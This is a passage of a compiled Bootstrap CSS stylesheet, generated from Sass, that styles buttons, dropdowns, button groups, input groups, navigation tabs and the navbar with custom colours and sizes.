.btn.btn-info.disabled, .btn.btn-info.disabled:hover, .btn.btn-info.disabled:focus, .btn.btn-info.disabled:active, .btn.btn-info.disabled.active, .btn.btn-info[disabled], .btn.btn-info[disabled]:hover, .btn.btn-info[disabled]:focus, .btn.btn-info[disabled]:active, .btn.btn-info[disabled].active, fieldset[disabled] .btn.btn-info, fieldset[disabled] .btn.btn-info:hover, fieldset[disabled] .btn.btn-info:focus, fieldset[disabled] .btn.btn-info:active, fieldset[disabled] .btn.btn-info.active {
  background-color: #95bfe2;
  border-color: #95bfe2;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-info .badge {
  color: #95bfe2;
  background-color: #fff;
}

/* line 71, ../sass/bootstrap/_buttons.scss */
.btn.btn-warning {
  color: #fff;
  background-color: #fbb122;
  border-color: #fbb122;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-warning:hover, .btn.btn-warning:focus, .btn.btn-warning:active, .btn.btn-warning.active, .open > .btn.btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #e69904;
  border-color: #e69904;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-warning:active, .btn.btn-warning.active, .open > .btn.btn-warning.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-warning.disabled, .btn.btn-warning.disabled:hover, .btn.btn-warning.disabled:focus, .btn.btn-warning.disabled:active, .btn.btn-warning.disabled.active, .btn.btn-warning[disabled], .btn.btn-warning[disabled]:hover, .btn.btn-warning[disabled]:focus, .btn.btn-warning[disabled]:active, .btn.btn-warning[disabled].active, fieldset[disabled] .btn.btn-warning, fieldset[disabled] .btn.btn-warning:hover, fieldset[disabled] .btn.btn-warning:focus, fieldset[disabled] .btn.btn-warning:active, fieldset[disabled] .btn.btn-warning.active {
  background-color: #fbb122;
  border-color: #fbb122;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-warning .badge {
  color: #fbb122;
  background-color: #fff;
}

/* line 75, ../sass/bootstrap/_buttons.scss */
.btn.btn-danger {
  color: #fff;
  background-color: #f65b47;
  border-color: #f65b47;
}
/* line 11, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-danger:hover, .btn.btn-danger:focus, .btn.btn-danger:active, .btn.btn-danger.active, .open > .btn.btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #f43016;
  border-color: #f43016;
}
/* line 20, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-danger:active, .btn.btn-danger.active, .open > .btn.btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 28, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-danger.disabled, .btn.btn-danger.disabled:hover, .btn.btn-danger.disabled:focus, .btn.btn-danger.disabled:active, .btn.btn-danger.disabled.active, .btn.btn-danger[disabled], .btn.btn-danger[disabled]:hover, .btn.btn-danger[disabled]:focus, .btn.btn-danger[disabled]:active, .btn.btn-danger[disabled].active, fieldset[disabled] .btn.btn-danger, fieldset[disabled] .btn.btn-danger:hover, fieldset[disabled] .btn.btn-danger:focus, fieldset[disabled] .btn.btn-danger:active, fieldset[disabled] .btn.btn-danger.active {
  background-color: #f65b47;
  border-color: #f65b47;
}
/* line 38, ../sass/bootstrap/mixins/_buttons.scss */
.btn.btn-danger .badge {
  color: #f65b47;
  background-color: #fff;
}

/* line 83, ../sass/bootstrap/_buttons.scss */
.btn-link {
  color: #2c394c;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
/* line 89, ../sass/bootstrap/_buttons.scss */
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 96, ../sass/bootstrap/_buttons.scss */
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
/* line 102, ../sass/bootstrap/_buttons.scss */
.btn-link:hover, .btn-link:focus {
  color: #009cff;
  text-decoration: underline;
  background-color: transparent;
}
/* line 110, ../sass/bootstrap/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

/* line 122, ../sass/bootstrap/_buttons.scss */
.btn-lg, .btn-group-lg > .btn {
  padding: 14px 35px;
  font-size: 23px;
  line-height: 1.33333;
  border-radius: 5px;
}

/* line 126, ../sass/bootstrap/_buttons.scss */
.btn-sm, .btn-group-sm > .btn {
  padding: 5px 25px;
  font-size: 14px;
  line-height: 1.6;
  border-radius: 0px;
}

/* line 130, ../sass/bootstrap/_buttons.scss */
.btn-xs, .btn-group-xs > .btn {
  padding: 4px 5px;
  font-size: 14px;
  line-height: 1.6;
  border-radius: 0px;
}

/* line 138, ../sass/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 144, ../sass/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 5px;
}

/* line 152, ../sass/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 10, ../sass/bootstrap/_component-animations.scss */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
/* line 13, ../sass/bootstrap/_component-animations.scss */
.fade.in {
  opacity: 1;
}

/* line 18, ../sass/bootstrap/_component-animations.scss */
.collapse {
  display: none;
}
/* line 21, ../sass/bootstrap/_component-animations.scss */
.collapse.in {
  display: block;
}

/* line 26, ../sass/bootstrap/_component-animations.scss */
tr.collapse.in {
  display: table-row;
}

/* line 28, ../sass/bootstrap/_component-animations.scss */
tbody.collapse.in {
  display: table-row-group;
}

/* line 30, ../sass/bootstrap/_component-animations.scss */
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

/* line 7, ../sass/bootstrap/_dropdowns.scss */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

/* line 19, ../sass/bootstrap/_dropdowns.scss */
.dropdown {
  position: relative;
}

/* line 24, ../sass/bootstrap/_dropdowns.scss */
.dropdown-toggle:focus {
  outline: 0;
}

/* line 29, ../sass/bootstrap/_dropdowns.scss */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 203px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 16px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0;
  -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.175);
  box-shadow: 0 3px 4px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
/* line 52, ../sass/bootstrap/_dropdowns.scss */
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
/* line 58, ../sass/bootstrap/_dropdowns.scss */
.dropdown-menu .divider {
  height: 1px;
  margin: 11.5px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 63, ../sass/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.6;
  color: #333333;
  white-space: nowrap;
}

/* line 76, ../sass/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

/* line 86, ../sass/bootstrap/_dropdowns.scss */
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #1e1e1e;
}

/* line 101, ../sass/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}

/* line 109, ../sass/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

/* line 122, ../sass/bootstrap/_dropdowns.scss */
.open > .dropdown-menu {
  display: block;
}
/* line 127, ../sass/bootstrap/_dropdowns.scss */
.open > a {
  outline: 0;
}

/* line 136, ../sass/bootstrap/_dropdowns.scss */
.dropdown-menu-right {
  left: auto;
  right: 0;
}

/* line 146, ../sass/bootstrap/_dropdowns.scss */
.dropdown-menu-left {
  left: 0;
  right: auto;
}

/* line 152, ../sass/bootstrap/_dropdowns.scss */
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 14px;
  line-height: 1.6;
  color: #777777;
  white-space: nowrap;
}

/* line 162, ../sass/bootstrap/_dropdowns.scss */
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

/* line 172, ../sass/bootstrap/_dropdowns.scss */
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

/* line 185, ../sass/bootstrap/_dropdowns.scss */
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
/* line 191, ../sass/bootstrap/_dropdowns.scss */
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}

@media (min-width: 768px) {
  /* line 205, ../sass/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  /* line 210, ../sass/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/* line 6, ../sass/bootstrap/_button-groups.scss */
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
/* line 11, ../sass/bootstrap/_button-groups.scss */
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
/* line 15, ../sass/bootstrap/_button-groups.scss */
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
/* line 21, ../sass/bootstrap/_button-groups.scss */
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: 0;
}

/* line 30, ../sass/bootstrap/_button-groups.scss */
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

/* line 39, ../sass/bootstrap/_button-groups.scss */
.btn-toolbar {
  margin-left: -5px;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:after {
  clear: both;
}
/* line 43, ../sass/bootstrap/_button-groups.scss */
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
/* line 47, ../sass/bootstrap/_button-groups.scss */
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

/* line 54, ../sass/bootstrap/_button-groups.scss */
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

/* line 59, ../sass/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child {
  margin-left: 0;
}
/* line 61, ../sass/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 66, ../sass/bootstrap/_button-groups.scss */
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 72, ../sass/bootstrap/_button-groups.scss */
.btn-group > .btn-group {
  float: left;
}

/* line 75, ../sass/bootstrap/_button-groups.scss */
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 79, ../sass/bootstrap/_button-groups.scss */
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 84, ../sass/bootstrap/_button-groups.scss */
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 89, ../sass/bootstrap/_button-groups.scss */
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

/* line 108, ../sass/bootstrap/_button-groups.scss */
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

/* line 112, ../sass/bootstrap/_button-groups.scss */
.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

/* line 119, ../sass/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 123, ../sass/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 130, ../sass/bootstrap/_button-groups.scss */
.btn .caret {
  margin-left: 0;
}

/* line 134, ../sass/bootstrap/_button-groups.scss */
.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

/* line 139, ../sass/bootstrap/_button-groups.scss */
.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

/* line 148, ../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:after {
  clear: both;
}
/* line 160, ../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
/* line 165, ../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

/* line 175, ../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
/* line 178, ../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
/* line 182, ../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 0px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 187, ../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 191, ../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 196, ../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 205, ../sass/bootstrap/_button-groups.scss */
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
/* line 210, ../sass/bootstrap/_button-groups.scss */
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
/* line 216, ../sass/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
/* line 220, ../sass/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

/* line 235, ../sass/bootstrap/_button-groups.scss */
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  position: absolute;
  z-index: -1;
  opacity: 0;
  filter: alpha(opacity=0);
}

/* line 7, ../sass/bootstrap/_input-groups.scss */
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
/* line 13, ../sass/bootstrap/_input-groups.scss */
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
/* line 19, ../sass/bootstrap/_input-groups.scss */
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

/* line 53, ../sass/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
/* line 58, ../sass/bootstrap/_input-groups.scss */
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

/* line 63, ../sass/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

/* line 72, ../sass/bootstrap/_input-groups.scss */
.input-group-addon {
  padding: 12px 30px;
  font-size: 16px;
  font-weight: normal;
  line-height: 1;
  color: #797979;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ededed;
  border-radius: 0px;
}
/* line 84, ../sass/bootstrap/_input-groups.scss */
.input-group-addon.input-sm, .form-horizontal .form-group-sm .input-group-addon.form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 25px;
  font-size: 14px;
  border-radius: 0px;
}
/* line 89, ../sass/bootstrap/_input-groups.scss */
.input-group-addon.input-lg, .form-horizontal .form-group-lg .input-group-addon.form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 14px 35px;
  font-size: 23px;
  border-radius: 5px;
}
/* line 96, ../sass/bootstrap/_input-groups.scss */
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

/* line 103, ../sass/bootstrap/_input-groups.scss */
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 112, ../sass/bootstrap/_input-groups.scss */
.input-group-addon:first-child {
  border-right: 0;
}

/* line 115, ../sass/bootstrap/_input-groups.scss */
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 124, ../sass/bootstrap/_input-groups.scss */
.input-group-addon:last-child {
  border-left: 0;
}

/* line 130, ../sass/bootstrap/_input-groups.scss */
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
/* line 139, ../sass/bootstrap/_input-groups.scss */
.input-group-btn > .btn {
  position: relative;
}
/* line 141, ../sass/bootstrap/_input-groups.scss */
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
/* line 145, ../sass/bootstrap/_input-groups.scss */
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
/* line 154, ../sass/bootstrap/_input-groups.scss */
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
/* line 160, ../sass/bootstrap/_input-groups.scss */
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}

/* line 9, ../sass/bootstrap/_navs.scss */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.nav:before, .nav:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.nav:after {
  clear: both;
}
/* line 15, ../sass/bootstrap/_navs.scss */
.nav > li {
  position: relative;
  display: block;
}
/* line 19, ../sass/bootstrap/_navs.scss */
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
/* line 23, ../sass/bootstrap/_navs.scss */
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../sass/bootstrap/_navs.scss */
.nav > li.disabled > a {
  color: #777777;
}
/* line 34, ../sass/bootstrap/_navs.scss */
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
/* line 46, ../sass/bootstrap/_navs.scss */
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #2c394c;
}
/* line 59, ../sass/bootstrap/_navs.scss */
.nav .nav-divider {
  height: 1px;
  margin: 11.5px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 66, ../sass/bootstrap/_navs.scss */
.nav > li > a > img {
  max-width: none;
}

/* line 76, ../sass/bootstrap/_navs.scss */
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
/* line 78, ../sass/bootstrap/_navs.scss */
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
/* line 84, ../sass/bootstrap/_navs.scss */
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.6;
  border: 1px solid transparent;
  border-radius: 0px 0px 0 0;
}
/* line 89, ../sass/bootstrap/_navs.scss */
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
/* line 96, ../sass/bootstrap/_navs.scss */
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

/* line 118, ../sass/bootstrap/_navs.scss */
.nav-pills > li {
  float: left;
}
/* line 122, ../sass/bootstrap/_navs.scss */
.nav-pills > li > a {
  border-radius: 0px;
}
/* line 125, ../sass/bootstrap/_navs.scss */
.nav-pills > li + li {
  margin-left: 2px;
}
/* line 131, ../sass/bootstrap/_navs.scss */
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #1e1e1e;
}

/* line 144, ../sass/bootstrap/_navs.scss */
.nav-stacked > li {
  float: none;
}
/* line 146, ../sass/bootstrap/_navs.scss */
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

/* line 160, ../sass/bootstrap/_navs.scss */
.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
/* line 163, ../sass/bootstrap/_navs.scss */
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
/* line 165, ../sass/bootstrap/_navs.scss */
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
/* line 171, ../sass/bootstrap/_navs.scss */
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  /* line 177, ../sass/bootstrap/_navs.scss */
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  /* line 180, ../sass/bootstrap/_navs.scss */
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

/* line 190, ../sass/bootstrap/_navs.scss */
.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
/* line 193, ../sass/bootstrap/_navs.scss */
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 0px;
}
/* line 199, ../sass/bootstrap/_navs.scss */
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  /* line 206, ../sass/bootstrap/_navs.scss */
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 0px 0px 0 0;
  }
  /* line 210, ../sass/bootstrap/_navs.scss */
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

/* line 224, ../sass/bootstrap/_navs.scss */
.tab-content > .tab-pane {
  display: none;
}
/* line 227, ../sass/bootstrap/_navs.scss */
.tab-content > .active {
  display: block;
}

/* line 237, ../sass/bootstrap/_navs.scss */
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 11, ../sass/bootstrap/_navbar.scss */
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 25px;
  border: 1px solid transparent;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 11, ../sass/bootstrap/_navbar.scss */
  .navbar {
    border-radius: 0px;
  }
}

/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 31, ../sass/bootstrap/_navbar.scss */
  .navbar-header {
    float: left;
  }
}

/* line 50, ../sass/bootstrap/_navbar.scss */
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:after {
  clear: both;
}
/* line 59, ../sass/bootstrap/_navbar.scss */
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  /* line 50, ../sass/bootstrap/_navbar.scss */
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  /* line 68, ../sass/bootstrap/_navbar.scss */
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  /* line 75, ../sass/bootstrap/_navbar.scss */
  .navbar-collapse.in {
    overflow-y: visible;
  }
  /* line 81, ../sass/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

/* line 92, ../sass/bootstrap/_navbar.scss */
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-width: 480px) and (orientation: landscape) {
  /* line 92, ../sass/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

/* line 108, ../sass/bootstrap/_navbar.scss */
.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  /* line 108, ../sass/bootstrap/_navbar.scss */
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

/* line 128, ../sass/bootstrap/_navbar.scss */
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  /* line 128, ../sass/bootstrap/_navbar.scss */
  .navbar-static-top {
    border-radius: 0;
  }
}

/* line 138, ../sass/bootstrap/_navbar.scss */
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media (min-width: 768px) {
  /* line 138, ../sass/bootstrap/_navbar.scss */
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

/* line 151, ../sass/bootstrap/_navbar.scss */
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

/* line 155, ../sass/bootstrap/_navbar.scss */
